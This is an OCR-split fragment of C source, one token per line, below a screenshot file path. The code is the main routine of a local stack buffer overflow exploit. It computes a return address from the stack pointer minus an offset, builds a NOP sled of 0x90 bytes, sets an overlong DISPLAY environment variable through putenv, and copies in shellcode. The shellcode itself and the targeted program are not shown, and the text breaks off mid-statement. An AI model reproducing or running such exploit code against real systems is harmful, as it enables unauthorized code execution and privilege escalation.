
main
(
int
 argc
,
char
*
*
argv
)
{
char
 eipeip
[
DBUF
]
=
"        Don't 
forget to check www.hhp-
programming.net"
;
char
 buffer
[
4096
]
,
 heh
[
256
+
1
]
;
// 
^</tag> :D
int
 i
,
 offset
;
long
 address
;
if
(
argc
>
1
)
{
offset
=
atoi
(
argv
[
1
]
)
;
}
else
{
offset
=
OFFSET
;
}
  address
=
get_sp
(
)
-
offset
;
for
(
i
=
56
;
i
<
DBUF
;
i
+
=
4
)
{
*
(
long
*
)
&
eipeip
[
i
]
=
address
;
}
for
(
i
=
0
;
i
<
(
4096
-
strlen
(
shellcode
)
-
strlen
(
eipeip
)
)
;
i
++
)
{
buffer
[
i
]
=
0x90
;
}
memcpy
(
heh
,
eipeip
,
strlen
(
eipeip
)
)
;
memcpy
(
heh
,
"DISPLAY="
,
8
)
;
putenv
(
heh
)
;
memcpy
(
buffer
+
i
,
shellcode
,
strlen
(
shellcode
)
)